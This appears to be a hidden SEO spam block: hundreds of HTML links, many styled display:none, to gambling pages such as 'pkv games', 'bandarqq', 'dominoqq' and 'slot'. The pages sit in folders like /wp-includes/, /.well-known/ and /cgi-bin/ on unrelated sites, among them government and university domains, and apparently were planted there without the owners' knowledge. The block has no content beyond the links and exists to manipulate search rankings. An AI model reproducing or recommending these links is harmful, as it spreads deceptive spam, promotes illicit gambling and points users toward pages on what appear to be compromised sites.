<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
